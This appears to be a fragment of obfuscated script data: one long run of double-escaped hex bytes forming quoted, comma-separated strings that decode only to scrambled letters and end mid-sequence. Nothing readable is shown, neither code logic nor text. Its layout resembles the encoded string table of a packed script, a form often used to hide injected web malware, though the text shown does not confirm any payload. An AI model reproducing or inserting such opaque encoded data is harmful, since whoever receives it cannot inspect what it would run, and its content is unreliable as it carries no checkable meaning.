c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x45\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\